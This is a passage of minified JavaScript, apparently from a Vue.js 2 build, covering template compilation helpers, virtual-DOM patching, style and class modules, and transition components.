0;0<=g&&" "===(y=e.charAt(g));g--);y&&mr.test(y)||(d=!0)}}else void 0===i?(v=_+1,i=e.slice(0,_).trim()):b();function b(){(r=r||[]).push(e.slice(v,_).trim()),v=_+1}if(void 0===i?i=e.slice(0,_).trim():0!==v&&b(),r)for(_=0;_<r.length;_++)o=i,s=r[_],l=a=void 0,i=(l=s.indexOf("("))<0?'_f("'.concat(s,'")(').concat(o,")"):(a=s.slice(0,l),s=s.slice(l+1),'_f("'.concat(a,'")(').concat(o).concat(")"!==s?","+s:s));return i}function _r(e,t){console.error("[Vue compiler]: ".concat(e))}function gr(e,t){return e?e.map(function(e){return e[t]}).filter(function(e){return e}):[]}function yr(e,t,n,i,r){(e.props||(e.props=[])).push(kr({name:t,value:n,dynamic:r},i)),e.plain=!1}function br(e,t,n,i,r){(r?e.dynamicAttrs||(e.dynamicAttrs=[]):e.attrs||(e.attrs=[])).push(kr({name:t,value:n,dynamic:r},i)),e.plain=!1}function wr(e,t,n,i){e.attrsMap[t]=n,e.attrsList.push(kr({name:t,value:n},i))}function xr(e,t,n){return n?"_p(".concat(t,',"').concat(e,'")'):e+t}function Tr(e,t,n,i,r,o,s,a){(i=i||N).right?a?t="(".concat(t,")==='click'?'contextmenu':(").concat(t,")"):"click"===t&&(t="contextmenu",delete i.right):i.middle&&(a?t="(".concat(t,")==='click'?'mouseup':(").concat(t,")"):"click"===t&&(t="mouseup")),i.capture&&(delete i.capture,t=xr("!",t,a)),i.once&&(delete i.once,t=xr("~",t,a)),i.passive&&(delete i.passive,t=xr("&",t,a)),l=i.native?(delete i.native,e.nativeEvents||(e.nativeEvents={})):e.events||(e.events={});var l,n=kr({value:n.trim(),dynamic:a},s),a=(i!==N&&(n.modifiers=i),l[t]);Array.isArray(a)?r?a.unshift(n):a.push(n):l[t]=a?r?[n,a]:[a,n]:n,e.plain=!1}function A(e,t,n){var i=O(e,":"+t)||O(e,"v-bind:"+t);if(null!=i)return vr(i);if(!1!==n){i=O(e,t);if(null!=i)return JSON.stringify(i)}}function O(e,t,n){var i;if(null!=(i=e.attrsMap[t]))for(var r=e.attrsList,o=0,s=r.length;o<s;o++)if(r[o].name===t){r.splice(o,1);break}return n&&delete e.attrsMap[t],i}function Sr(e,t){for(var n=e.attrsList,i=0,r=n.length;i<r;i++){var o=n[i];if(t.test(o.name))return n.splice(i,1),o}}function kr(e,t){return t&&(null!=t.start&&(e.start=t.start),null!=t.end)&&(e.end=t.end),e}function Er(e,t,n){var n=n||{},i=n.number,r="$$v",n=(n.trim&&(r="(typeof ".concat("$$v"," === 'string'")+"? ".concat("$$v",".trim()")+": ".concat("$$v",")")),jr(t,r=i?"_n(".concat(r,")"):r));e.model={value:"(".concat(t,")"),expression:JSON.stringify(t),callback:"function (".concat("$$v",") {").concat(n,"}")}}function jr(e,t){var n=function(e){if(e=e.trim(),cr=e.length,e.indexOf("[")<0||e.lastIndexOf("]")<cr-1)return-1<(dr=e.lastIndexOf("."))?{exp:e.slice(0,dr),key:'"'+e.slice(dr+1)+'"'}:{exp:e,key:null};for(ur=e,dr=fr=pr=0;!Or();)if(Cr(hr=Ar()))Pr(hr);else if(91===hr){t=void 0;n=void 0;var t=hr;var n=1;for(fr=dr;!Or();)if(Cr(t=Ar()))Pr(t);else if(91===t&&n++,93===t&&n--,0===n){pr=dr;break}}return{exp:e.slice(0,fr),key:e.slice(fr+1,pr)}}(e);return null===n.key?"".concat(e,"=").concat(t):"$set(".concat(n.exp,", ").concat(n.key,", ").concat(t,")")}function Ar(){return ur.charCodeAt(++dr)}function Or(){return cr<=dr}function Cr(e){return 34===e||39===e}function Pr(e){for(var t=e;!Or()&&(e=Ar())!==t;);}var Fr;function Rr(t,n,i){var r=Fr;return function e(){null!==n.apply(null,arguments)&&Lr(t,e,i,r)}}var Mr=ge&&!(i&&Number(i[1])<=53);function Ir(e,t,n,i){var r,o;Mr&&(r=an,t=(o=t)._wrapper=function(e){if(e.target===e.currentTarget||e.timeStamp>=r||e.timeStamp<=0||e.target.ownerDocument!==document)return o.apply(this,arguments)}),Fr.addEventListener(e,t,_e?{capture:n,passive:i}:n)}function Lr(e,t,n,i){(i||Fr).removeEventListener(e,t._wrapper||t,n)}function Dr(e,t){var n,i,r;V(e.data.on)&&V(t.data.on)||(n=t.data.on||{},i=e.data.on||{},Fr=t.elm||e.elm,B((e=n).__r)&&(e[r=he?"change":"input"]=[].concat(e.__r,e[r]||[]),delete e.__r),B(e.__c)&&(e.change=[].concat(e.__c,e.change||[]),delete e.__c),ct(n,i,Ir,Lr,Rr,t.context),Fr=void 0)}var Nr,Mn={create:Dr,update:Dr,destroy:function(e){return Dr(e,Qi)}};function $r(e,t){if(!V(e.data.domProps)||!V(t.data.domProps)){var n,i,r=t.elm,o=e.data.domProps||{},s=t.data.domProps||{};for(n in!B(s.__ob__)&&!0!==s._v_attr_proxy||(s=t.data.domProps=x({},s)),o)n in s||(r[n]="");for(n in s){if(i=s[n],"textContent"===n||"innerHTML"===n){if(t.children&&(t.children.length=0),i===o[n])continue;1===r.childNodes.length&&r.removeChild(r.childNodes[0])}if("value"===n&&"PROGRESS"!==r.tagName){var a=V(r._value=i)?"":String(i);u=a,(c=r).composing||"OPTION"!==c.tagName&&!function(e,t){var n=!0;try{n=document.activeElement!==e}catch(e){}return n&&e.value!==t}(c,u)&&!function(e){var t=c.value,n=c._vModifiers;if(B(n)){if(n.number)return R(t)!==R(e);if(n.trim)return t.trim()!==e.trim()}return t!==e}(u)||(r.value=a)}else if("innerHTML"===n&&Hi(r.tagName)&&V(r.innerHTML)){(Nr=Nr||document.createElement("div")).innerHTML="<svg>".concat(i,"</svg>");for(var l=Nr.firstChild;r.firstChild;)r.removeChild(r.firstChild);for(;l.firstChild;)r.appendChild(l.firstChild)}else if(i!==o[n])try{r[n]=i}catch(e){}}}var c,u}var In={create:$r,update:$r},Vr=e(function(e){var t={},n=/:(.+)/;return e.split(/;(?![^(]*\))/g).forEach(function(e){e&&1<(e=e.split(n)).length&&(t[e[0].trim()]=e[1].trim())}),t});function Br(e){var t=Ur(e.style);return e.staticStyle?x(e.staticStyle,t):t}function Ur(e){return Array.isArray(e)?L(e):"string"==typeof e?Vr(e):e}function zr(e,t,n){if(Hr.test(t))e.style.setProperty(t,n);else if(Wr.test(n))e.style.setProperty(Q(t),n.replace(Wr,""),"important");else{var i=Kr(t);if(Array.isArray(n))for(var r=0,o=n.length;r<o;r++)e.style[i]=n[r];else e.style[i]=n}}var qr,Hr=/^--/,Wr=/\s*!important$/,Yr=["Webkit","Moz","ms"],Kr=e(function(e){if(qr=qr||document.createElement("div").style,"filter"!==(e=j(e))&&e in qr)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<Yr.length;n++){var i=Yr[n]+t;if(i in qr)return i}});function Xr(e,t){var n=t.data,e=e.data;if(!(V(n.staticStyle)&&V(n.style)&&V(e.staticStyle)&&V(e.style))){var i,r,o=t.elm,n=e.staticStyle,e=e.normalizedStyle||e.style||{},n=n||e,e=Ur(t.data.style)||{},s=(t.data.normalizedStyle=B(e.__ob__)?x({},e):e,function(e){for(var t,n={},i=e;i.componentInstance;)(i=i.componentInstance._vnode)&&i.data&&(t=Br(i.data))&&x(n,t);(t=Br(e.data))&&x(n,t);for(var r=e;r=r.parent;)r.data&&(t=Br(r.data))&&x(n,t);return n}(t));for(r in n)V(s[r])&&zr(o,r,"");for(r in s)i=s[r],zr(o,r,null==i?"":i)}}var Pn={create:Xr,update:Xr},Gr=/\s+/;function Jr(t,e){var n;(e=e&&e.trim())&&(t.classList?-1<e.indexOf(" ")?e.split(Gr).forEach(function(e){return t.classList.add(e)}):t.classList.add(e):(n=" ".concat(t.getAttribute("class")||""," ")).indexOf(" "+e+" ")<0&&t.setAttribute("class",(n+e).trim()))}function Qr(t,e){if(e=e&&e.trim())if(t.classList)-1<e.indexOf(" ")?e.split(Gr).forEach(function(e){return t.classList.remove(e)}):t.classList.remove(e),t.classList.length||t.removeAttribute("class");else{for(var n=" ".concat(t.getAttribute("class")||""," "),i=" "+e+" ";0<=n.indexOf(i);)n=n.replace(i," ");(n=n.trim())?t.setAttribute("class",n):t.removeAttribute("class")}}function Zr(e){var t;if(e)return"object"==typeof e?(!(t={})!==e.css&&x(t,eo(e.name||"v")),x(t,e),t):"string"==typeof e?eo(e):void 0}var eo=e(function(e){return{enterClass:"".concat(e,"-enter"),enterToClass:"".concat(e,"-enter-to"),enterActiveClass:"".concat(e,"-enter-active"),leaveClass:"".concat(e,"-leave"),leaveToClass:"".concat(e,"-leave-to"),leaveActiveClass:"".concat(e,"-leave-active")}}),to=s&&!de,no="transition",io="animation",ro="transition",oo="transitionend",so="animation",ao="animationend",lo=(to&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(ro="WebkitTransition",oo="webkitTransitionEnd"),void 0===window.onanimationend)&&void 0!==window.onwebkitanimationend&&(so="WebkitAnimation",ao="webkitAnimationEnd"),s?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(e){return e()});function co(e){lo(function(){lo(e)})}function uo(e,t){var n=e._transitionClasses||(e._transitionClasses=[]);n.indexOf(t)<0&&(n.push(t),Jr(e,t))}function ho(e,t){e._transitionClasses&&J(e._transitionClasses,t),Qr(e,t)}function fo(t,e,n){var e=mo(t,e),i=e.type,r=e.timeout,o=e.propCount;if(!i)return n();function s(e){e.target===t&&++l>=o&&c()}var a=i===no?oo:ao,l=0,c=function(){t.removeEventListener(a,s),n()};setTimeout(function(){l<o&&c()},r+1),t.addEventListener(a,s)}var po=/\b(transform|all)(,|$)/;function mo(e,t){var n,e=window.getComputedStyle(e),i=(e[ro+"Delay"]||"").split(", "),r=(e[ro+"Duration"]||"").split(", "),i=vo(i,r),o=(e[so+"Delay"]||"").split(", "),s=(e[so+"Duration"]||"").split(", "),o=vo(o,s),a=0,l=0;return t===no?0<i&&(n=no,a=i,l=r.length):t===io?0<o&&(n=io,a=o,l=s.length):l=(n=0<(a=Math.max(i,o))?o<i?no:io:null)?(n===no?r:s).length:0,{type:n,timeout:a,propCount:l,hasTransform:n===no&&po.test(e[ro+"Property"])}}function vo(n,e){for(;n.length<e.length;)n=n.concat(n);return Math.max.apply(null,e.map(function(e,t){return _o(e)+_o(n[t])}))}function _o(e){return 1e3*Number(e.slice(0,-1).replace(",","."))}function go(t,e){var n=t.elm,i=(B(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb()),Zr(t.data.transition));if(!V(i)&&!B(n._enterCb)&&1===n.nodeType){for(var r=i.css,o=i.type,s=i.enterClass,a=i.enterToClass,l=i.enterActiveClass,c=i.appearClass,u=i.appearToClass,h=i.appearActiveClass,d=i.beforeEnter,f=i.enter,p=i.afterEnter,m=i.enterCancelled,v=i.beforeAppear,_=i.appear,g=i.afterAppear,y=i.appearCancelled,i=i.duration,b=Xt,w=Xt.$vnode;w&&w.parent;)b=w.context,w=w.parent;var x,T,S,k,E,j,A,O,C,P,F=!b._isMounted||!t.isRootInsert;F&&!_&&""!==_||(x=F&&c?c:s,T=F&&h?h:l,S=F&&u?u:a,c=F&&v||d,k=F&&D(_)?_:f,E=F&&g||p,j=F&&y||m,A=R(U(i)?i.enter:i),O=!1!==r&&!de,C=wo(k),P=n._enterCb=ie(function(){O&&(ho(n,S),ho(n,T)),P.cancelled?(O&&ho(n,x),j&&j(n)):E&&E(n),n._enterCb=null}),t.data.show||ut(t,"insert",function(){var e=n.parentNode,e=e&&e._pending&&e._pending[t.key];e&&e.tag===t.tag&&e.elm._leaveCb&&e.elm._leaveCb(),k&&k(n,P)}),c&&c(n),O&&(uo(n,x),uo(n,T),co(function(){ho(n,x),P.cancelled||(uo(n,S),C)||(bo(A)?setTimeout(P,A):fo(n,o,P))})),t.data.show&&(e&&e(),k)&&k(n,P),O)||C||P()}}function yo(e,t){var n,i,r,o,s,a,l,c,u,h,d,f,p,m,v=e.elm,_=(B(v._enterCb)&&(v._enterCb.cancelled=!0,v._enterCb()),Zr(e.data.transition));if(V(_)||1!==v.nodeType)return t();function g(){m.cancelled||(!e.data.show&&v.parentNode&&((v.parentNode._pending||(v.parentNode._pending={}))[e.key]=e),a&&a(v),d&&(uo(v,r),uo(v,s),co(function(){ho(v,r),m.cancelled||(uo(v,o),f)||(bo(p)?setTimeout(m,p):fo(v,i,m))})),l&&l(v,m),d)||f||m()}B(v._leaveCb)||(n=_.css,i=_.type,r=_.leaveClass,o=_.leaveToClass,s=_.leaveActiveClass,a=_.beforeLeave,l=_.leave,c=_.afterLeave,u=_.leaveCancelled,h=_.delayLeave,_=_.duration,d=!1!==n&&!de,f=wo(l),p=R(U(_)?_.leave:_),m=v._leaveCb=ie(function(){v.parentNode&&v.parentNode._pending&&(v.parentNode._pending[e.key]=null),d&&(ho(v,o),ho(v,s)),m.cancelled?(d&&ho(v,r),u&&u(v)):(t(),c&&c(v)),v._leaveCb=null}),h?h(g):g())}function bo(e){return"number"==typeof e&&!isNaN(e)}function wo(e){var t;return!V(e)&&(B(t=e.fns)?wo(Array.isArray(t)?t[0]:t):1<(e._length||e.length))}function xo(e,t){!0!==t.data.show&&go(t)}var Ln=function(e){for(var t,k={},n=e.modules,E=e.nodeOps,i=0;i<Zi.length;++i)for(k[Zi[i]]=[],t=0;t<n.length;++t)B(n[t][Zi[i]])&&k[Zi[i]].push(n[t][Zi[i]]);function o(e){var t=E.parentNode(e);B(t)&&E.removeChild(t,e)}function j(e,t,n,i,r,o,s){(e=B(e.elm)&&B(o)?o[s]=Ae(e):e).isRootInsert=!r,function(e,t,n,i){var r=e.data;if(B(r)){var o=B(e.componentInstance)&&r.keepAlive;if(B(r=r.hook)&&B(r=r.init)&&r(e,!1),B(e.componentInstance)){if(f(e,t),c(n,e.elm,i),!0===o){for(var s,r=e,a=t,o=n,e=i,l=r;l.componentInstance;)if(B(s=(l=l.componentInstance._vnode).data)&&B(s=s.transition)){for(s=0;s<k.activate.length;++s)k.activate[s](Qi,l);a.push(l);break}c(o,r.elm,e)}return 1}}}(e,t,n,i)||(o=e.data,s=e.children,B(r=e.tag)?(e.elm=e.ns?E.createElementNS(e.ns,r):E.createElement(r,e),a(e),p(e,s,t),B(o)&&m(e,t)):!0===e.isComment?e.elm=E.createComment(e.text):e.elm=E.createTextNode(e.text),c(n,e.elm,i))}function f(e,t){B(e.data.pendingInsert)&&(t.push.apply(t,e.data.pendingInsert),e.data.pendingInsert=null),e.elm=e.componentInstance.$el,A(e)?(m(e,t),a(e)):(Gi(e),t.push(e))}function c(e,t,n){B(e)&&(B(n)?E.parentNode(n)===e&&E.insertBefore(e,t,n):E.appendChild(e,t))}function p(e,t,n){if($(t))for(var i=0;i<t.length;++i)j(t[i],n,e.elm,null,!0,t,i);else b(e.text)&&E.appendChild(e.elm,E.createTextNode(String(e.text)))}function A(e){for(;e.componentInstance;)e=e.componentInstance._vnode;return B(e.tag)}function m(e,t){for(var n=0;n<k.create.length;++n)k.create[n](Qi,e);B(i=e.data.hook)&&(B(i.create)&&i.create(Qi,e),B(i.insert))&&t.push(e)}function a(e){var t;if(B(t=e.fnScopeId))E.setStyleScope(e.elm,t);else for(var n=e;n;)B(t=n.context)&&B(t=t.$options._scopeId)&&E.setStyleScope(e.elm,t),n=n.parent;B(t=Xt)&&t!==e.context&&t!==e.fnContext&&B(t=t.$options._scopeId)&&E.setStyleScope(e.elm,t)}function O(e,t,n,i,r,o){for(;i<=r;++i)j(n[i],o,e,t,!1,n,i)}function v(e){var t,n,i=e.data;if(B(i))for(B(t=i.hook)&&B(t=t.destroy)&&t(e),t=0;t<k.destroy.length;++t)k.destroy[t](e);if(B(t=e.children))for(n=0;n<e.children.length;++n)v(e.children[n])}function C(e,t,n){for(;t<=n;++t){var i=e[t];B(i)&&(B(i.tag)?(function e(t,n){if(B(n)||B(t.data)){var i,r=k.remove.length+1;for(B(n)?n.listeners+=r:n=function(e,t){function n(){0==--n.listeners&&o(e)}return n.listeners=t,n}(t.elm,r),B(i=t.componentInstance)&&B(i=i._vnode)&&B(i.data)&&e(i,n),i=0;i<k.remove.length;++i)k.remove[i](t,n);B(i=t.data.hook)&&B(i=i.remove)?i(t,n):n()}else o(t.elm)}(i),v(i)):o(i.elm))}}function P(e,t,n,i,r,o){if(e!==t){i=(t=B(t.elm)&&B(i)?i[r]=Ae(t):t).elm=e.elm;if(!0===e.isAsyncPlaceholder)B(t.asyncFactory.resolved)?F(e.elm,t,n):t.isAsyncPlaceholder=!0;else if(!0!==t.isStatic||!0!==e.isStatic||t.key!==e.key||!0!==t.isCloned&&!0!==t.isOnce){var s,r=t.data,a=(B(r)&&B(s=r.hook)&&B(s=s.prepatch)&&s(e,t),e.children),l=t.children;if(B(r)&&A(t)){for(s=0;s<k.update.length;++s)k.update[s](e,t);B(s=r.hook)&&B(s=s.update)&&s(e,t)}if(V(t.text))if(B(a)&&B(l)){if(a!==l){var c=i;var u=a;var h=l;var d=n;for(var f,p,m,v=0,_=0,g=u.length-1,y=u[0],b=u[g],w=h.length-1,x=h[0],T=h[w],S=!o;v<=g&&_<=w;)V(y)?y=u[++v]:V(b)?b=u[--g]:er(y,x)?(P(y,x,d,h,_),y=u[++v],x=h[++_]):er(b,T)?(P(b,T,d,h,w),b=u[--g],T=h[--w]):er(y,T)?(P(y,T,d,h,w),S&&E.insertBefore(c,y.elm,E.nextSibling(b.elm)),y=u[++v],T=h[--w]):x=(er(b,x)?(P(b,x,d,h,_),S&&E.insertBefore(c,b.elm,y.elm),b=u[--g]):(V(f)&&(f=function(e,t,n){for(var i,r={},o=t;o<=n;++o)B(i=e[o].key)&&(r[i]=o);return r}(u,v,g)),!V(p=B(x.key)?f[x.key]:function(e,t,n,i){for(var r=n;r<i;r++){var o=t[r];if(B(o)&&er(e,o))return r}}(x,u,v,g))&&er(m=u[p],x)?(P(m,x,d,h,_),u[p]=void 0,S&&E.insertBefore(c,m.elm,y.elm)):j(x,d,c,y.elm,!1,h,_)),h[++_]);g<v?O(c,V(h[w+1])?null:h[w+1].elm,h,_,w,d):w<_&&C(u,v,g)}}else B(l)?(B(e.text)&&E.setTextContent(i,""),O(i,null,l,0,l.length-1,n)):B(a)?C(a,0,a.length-1):B(e.text)&&E.setTextContent(i,"");else e.text!==t.text&&E.setTextContent(i,t.text);B(r)&&B(s=r.hook)&&B(s=s.postpatch)&&s(e,t)}else t.componentInstance=e.componentInstance}}function _(e,t,n){if(!0===n&&B(e.parent))e.parent.data.pendingInsert=t;else for(var i=0;i<t.length;++i)t[i].data.hook.insert(t[i])}var g=r("attrs,class,staticClass,staticStyle,key");function F(e,t,n,i){var r,o=t.tag,s=t.data,a=t.children;if(i=i||s&&s.pre,t.elm=e,!0===t.isComment&&B(t.asyncFactory))t.isAsyncPlaceholder=!0;else if(B(s)&&(B(r=s.hook)&&B(r=r.init)&&r(t,!0),B(r=t.componentInstance)))f(t,n);else if(B(o)){if(B(a))if(e.hasChildNodes())if(B(r=s)&&B(r=r.domProps)&&B(r=r.innerHTML)){if(r!==e.innerHTML)return}else{for(var l=!0,c=e.firstChild,u=0;u<a.length;u++){if(!c||!F(c,a[u],n,i)){l=!1;break}c=c.nextSibling}if(!l||c)return}else p(t,a,n);if(B(s)){var h,d=!1;for(h in s)if(!g(h)){d=!0,m(t,n);break}!d&&s.class&&Un(s.class)}}else e.data!==t.text&&(e.data=t.text);return 1}return function(e,t,n,i){if(!V(t)){var r=!1,o=[];if(V(e))r=!0,j(t,o);else{var s=B(e.nodeType);if(!s&&er(e,t))P(e,t,o,null,null,i);else{if(s){if(1===e.nodeType&&e.hasAttribute(oe)&&(e.removeAttribute(oe),n=!0),!0===n&&F(e,t,o))return _(t,o,!0),e;i=e,e=new Y(E.tagName(i).toLowerCase(),{},[],void 0,i)}s=e.elm,n=E.parentNode(s);if(j(t,o,s._leaveCb?null:n,E.nextSibling(s)),B(t.parent))for(var a=t.parent,l=A(t);a;){for(var c=0;c<k.destroy.length;++c)k.destroy[c](a);if(a.elm=t.elm,l){for(var u=0;u<k.create.length;++u)k.create[u](Qi,a);var h=a.data.hook.insert;if(h.merged)for(var d=h.fns.slice(1),f=0;f<d.length;f++)d[f]()}else Gi(a);a=a.parent}B(n)?C([e],0,0):B(e.tag)&&v(e)}}return _(t,o,r),t.elm}B(e)&&v(e)}}({nodeOps:Nn,modules:[Fn,Rn,Mn,In,Pn,s?{create:xo,activate:xo,remove:function(e,t){!0!==e.data.show?yo(e,t):t()}}:{}].concat(a)}),To=(de&&document.addEventListener("selectionchange",function(){var e=document.activeElement;e&&e.vmodel&&Co(e,"input")}),{inserted:function(e,t,n,i){"select"===n.tag?(i.elm&&!i.elm._vOptions?ut(n,"postpatch",function(){To.componentUpdated(e,t,n)}):So(e,t,n.context),e._vOptions=[].map.call(e.options,jo)):"textarea"!==n.tag&&!Ki(e.type)||(e._vModifiers=t.modifiers,t.modifiers.lazy)||(e.addEventListener("compositionstart",Ao),e.addEventListener("compositionend",Oo),e.addEventListener("change",Oo),de&&(e.vmodel=!0))},componentUpdated:function(e,t,n){var i,r;"select"===n.tag&&(So(e,t,n.context),i=e._vOptions,(r=e._vOptions=[].map.call(e.options,jo)).some(function(e,t){return!te(e,i[t])}))&&(e.multiple?t.value.some(function(e){return Eo(e,r)}):t.value!==t.oldValue&&Eo(t.value,r))&&Co(e,"change")}});function So(e,t){ko(e,t),(he||fe)&&setTimeout(function(){ko(e,t)},0)}function ko(e,t){var n=t.value,i=e.multiple;if(!i||Array.isArray(n)){for(var r,o,s=0,a=e.options.length;s<a;s++)if(o=e.options[s],i)r=-1<ne(n,jo(o)),o.selected!==r&&(o.selected=r);else if(te(jo(o),n))return e.selectedIndex!==s&&(e.selectedIndex=s);i||(e.selectedIndex=-1)}}function Eo(t,e){return e.every(function(e){return!te(e,t)})}function jo(e){return"_value"in e?e._value:e.value}function Ao(e){e.target.composing=!0}function Oo(e){e.target.composing&&(e.target.composing=!1,Co(e.target,"input"))}function Co(e,t){var n=document.createEvent("HTMLEvents");n.initEvent(t,!0,!0),e.dispatchEvent(n)}function Po(e){return!e.componentInstance||e.data&&e.data.transition?e:Po(e.componentInstance._vnode)}$n={model:To,show:{bind:function(e,t,n){var t=t.value,i=(n=Po(n)).data&&n.data.transition,r=e.__vOriginalDisplay="none"===e.style.display?"":e.style.display;t&&i?(n.data.show=!0,go(n,function(){e.style.display=r})):e.style.display=t?r:"none"},update:function(e,t,n){var i=t.value;!i!=!t.oldValue&&((n=Po(n)).data&&n.data.transition?(n.data.show=!0,i?go(n,function(){e.style.display=e.__vOriginalDisplay}):yo(n,function(){e.style.display="none"})):e.style.display=i?e.__vOriginalDisplay:"none")},unbind:function(e,t,n,i,r){r||(e.style.display=e.__vOriginalDisplay)}}},t={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function Fo(e){var t=e&&e.componentOptions;return t&&t.Ctor.options.abstract?Fo(Bt(t.children)):e}function Ro(e){var t={},n=e.$options;for(i in n.propsData)t[i]=e[i];var i,r=n._parentListeners;for(i in r)t[j(i)]=r[i];return t}function Mo(e,t){if(/\d-keep-alive$/.test(t.tag))return e("keep-alive",{props:t.componentOptions.propsData})}function Io(e){return e.tag||Ft(e)}function Lo(e){return"show"===e.name}ge={name:"transition",props:t,abstract:!0,render:function(e){var t=this,n=this.$slots.default;if(n&&(n=n.filter(Io)).length){var i=this.mode,n=n[0];if(!function(e){for(;e=e.parent;)if(e.data.transition)return 1}(this.$vnode)){var r=Fo(n);if(r){if(this._leaving)return Mo(e,n);var o="__transition-".concat(this._uid,"-"),o=(r.key=null==r.key?r.isComment?o+"comment":o+r.tag:!b(r.key)||0===String(r.key).indexOf(o)?r.key:o+r.key,(r.data||(r.data={})).transition=Ro(this)),s=this._vnode,a=Fo(s);if(r.data.directives&&r.data.directives.some(Lo)&&(r.data.show=!0),a&&a.data&&(a.key!==r.key||a.tag!==r.tag)&&!Ft(a)&&(!a.componentInstance||!a.componentInstance._vnode.isComment)){a=a.data.transition=x({},o);if("out-in"===i)return this._leaving=!0,ut(a,"afterLeave",function(){t._leaving=!1,t.$forceUpdate()}),Mo(e,n);if("in-out"===i){if(Ft(r))return s;var l,e=function(){l()};ut(o,"afterEnter",e),ut(o,"enterCancelled",e),ut(a,"delayLeave",function(e){l=e})}}}}return n}}},i=x({tag:String,moveClass:String},t);function Do(e){e.elm._moveCb&&e.elm._moveCb(),e.elm._enterCb&&e.elm._enterCb()}function No(e){e.data.newPos=e.elm.getBoundingClientRect()}function $o(e){var t=e.data.pos,n=e.data.newPos,i=t.left-n.left,t=t.top-n.top;(i||t)&&(e.data.moved=!0,(n=e.elm.style).transform=n.WebkitTransform="translate(".concat(i,"px,").concat(t,"px)"),n.transitionDuration="0s")}delete i.mode;function Vo(e,t){return e&&os(e)&&"\n"===t[0]}var Bo,Nn={Transition:ge,TransitionGroup:{props:i,beforeMount:function(){var i=this,r=this._update;this._update=function(e,t){var n=Gt(i);i.__patch__(i._vnode,i.kept,!1,!0),i._vnode=i.kept,n(),r.call(i,e,t)}},render:function(e){for(var t=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),i=this.prevChildren=this.children,r=this.$slots.default||[],o=this.children=[],s=Ro(this),a=0;a<r.length;a++)(l=r[a]).tag&&null!=l.key&&0!==String(l.key).indexOf("__vlist")&&(o.push(l),((n[l.key]=l).data||(l.data={})).transition=s);if(i){for(var l,c=[],u=[],a=0;a<i.length;a++)(l=i[a]).data.transition=s,l.data.pos=l.elm.getBoundingClientRect(),(n[l.key]?c:u).push(l);this.kept=e(t,null,c),this.removed=u}return e(t,null,o)},updated:function(){var e=this.prevChildren,i=this.moveClass||(this.name||"v")+"-move";e.length&&this.hasMove(e[0].elm,i)&&(e.forEach(Do),e.forEach(No),e.forEach($o),this._reflow=document.body.offsetHeight,e.forEach(function(e){var n;e.data.moved&&(e=(n=e.elm).style,uo(n,i),e.transform=e.WebkitTransform=e.transitionDuration="",n.addEventListener(oo,n._moveCb=function e(t){t&&t.target!==n||t&&!/transform$/.test(t.propertyName)||(n.removeEventListener(oo,e),n._moveCb=null,ho(n,i))}))}))},methods:{hasMove:function(e,t){var n;return!!to&&(this._hasMove||(n=e.cloneNode(),e._transitionClasses&&e._transitionClasses.forEach(function(e){Qr(n,e)}),Jr(n,t),n.style.display="none",this.$el.appendChild(n),e=mo(n),this.$el.removeChild(n),this._hasMove=e.hasTransform))}}}},Uo=(l.config.mustUseProp=Ai,l.config.isReservedTag=Ui,l.config.isReservedAttr=Dn,l.config.getTagNamespace=Wi,l.config.isUnknownElement=function(e){var t;return!s||!Ui(e)&&(e=e.toLowerCase(),null!=Yi[e]?Yi[e]:(t=document.createElement(e),-1<e.indexOf("-")?Yi[e]=t.constructor===window.HTMLUnknownElement||t.constructor===window.HTMLElement:Yi[e]=/HTMLUnknownElement/.test(t.toString())))},x(l.options.directives,$n),x(l.options.components,Nn),l.prototype.__patch__=s?Ln:H,l.prototype.$mount=function(e,t){var n=this,e=e=e&&s?Xi(e):void 0,i=t,r=(n.$el=e,n.$options.render||(n.$options.render=ke),y(n,"beforeMount"),new qn(n,function(){n._update(n._render(),i)},H,{before:function(){n._isMounted&&!n._isDestroyed&&y(n,"beforeUpdate")}},!0),i=!1,n._preWatchers);if(r)for(var o=0;o<r.length;o++)r[o].run();return null==n.$vnode&&(n._isMounted=!0,y(n,"mounted")),n},s&&setTimeout(function(){g.devtools&&ye&&ye.emit("init",l)},0),/\{\{((?:.|\r?\n)+?)\}\}/g),zo=/[-.*+?^${}()|[\]\/\\]/g,qo=e(function(e){var t=e[0].replace(zo,"\\$&"),e=e[1].replace(zo,"\\$&");return new RegExp(t+"((?:.|\\n)+?)"+e,"g")}),Fn={staticKeys:["staticClass"],transformNode:function(e,t){t.warn;t=O(e,"class"),t&&(e.staticClass=JSON.stringify(t.replace(/\s+/g," ").trim())),t=A(e,"class",!1);t&&(e.classBinding=t)},genData:function(e){var t="";return e.staticClass&&(t+="staticClass:".concat(e.staticClass,",")),e.classBinding&&(t+="class:".concat(e.classBinding,",")),t}},Rn={staticKeys:["staticStyle"],transformNode:function(e,t){t.warn;t=O(e,"style"),t&&(e.staticStyle=JSON.stringify(Vr(t))),t=A(e,"style",!1);t&&(e.styleBinding=t)},genData:function(e){var t="";return e.staticStyle&&(t+="staticStyle:".concat(e.staticStyle,",")),e.styleBinding&&(t+="style:(".concat(e.styleBinding,"),")),t}},Mn=r("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),In=r("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),Ho=r("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),Wo=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,Yo=/^\s*((?:v-[\w-]+:|@|:|#)\[[^=]+?\][^\s"'<>\/=]*)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,Pn="[a-zA-Z_][\\-\\.0-9_a-zA-Z".concat(ae.source,"]*"),a="((?:".concat(Pn,"\\:)?").concat(Pn,")"),Ko=new RegExp("^<".concat(a)),Xo=/^\s*(\/?)>/,Go=new 